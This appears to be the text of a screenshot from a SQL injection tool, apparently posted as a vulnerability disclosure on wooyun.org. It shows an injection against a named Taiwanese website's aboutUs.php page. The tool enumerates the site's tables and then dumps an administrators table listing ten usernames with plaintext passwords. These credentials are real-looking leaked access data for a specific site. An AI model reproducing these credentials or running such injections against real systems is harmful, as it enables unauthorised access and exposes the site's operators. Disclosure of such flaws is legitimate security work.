 Target: http://www.examiner.com.tw/aboutUs.php?id=1
Keyword: Auto Detect Syntax: Auto Detect
Analyze
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables
examiner
area
soho_about
soho_about_class
soho_activities
soho_administrators
AdminID
Username
Password
seopassword
user
Email
LastLoginTime
AdminID Username Password
78 geo 0630
79 shu 0728
80 shs623 shs623
84 eva 2642
86 sirexaminer sirexaminer
87 Corrie 20140102
89 bluerain 24377768
90 xyz123 xyz123
93 exam0414 0414
96 chi1993 chi0107
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org